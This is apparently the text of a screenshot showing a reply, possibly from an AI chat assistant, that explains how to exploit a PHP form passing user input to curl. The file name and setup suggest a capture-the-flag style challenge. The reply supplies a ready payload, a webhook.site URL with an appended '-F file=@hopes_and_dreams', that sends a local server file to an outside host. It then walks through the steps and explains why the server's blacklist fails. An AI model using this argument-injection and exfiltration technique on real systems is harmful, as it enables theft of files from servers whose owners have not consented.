 To fetch the hopes_and_dreams file and exfiltrate its contents to your webhook, you can exploit the lack of proper input
validation in the URL parameter. The PHP script allows appending curl options to the URL. Here's the curl command you can
use:
curl Copy
1 http://webhook.site/0b45cb78-5dcf-4877-8044-7e8a3ff05fb9 -F file=@hopes_and_dreams
Steps:
1. Submit this URL in the form.
2. The server executes the command, appending -F file=@hopes_and_dreams to curl.
3. This sends the file contents to your webhook as a form field.
Explanation:
• The -F flag tells curl to send a multipart form.
• @hopes_and_dreams reads the local file.
• The server's blacklist doesn't block spaces or -F, allowing command injection.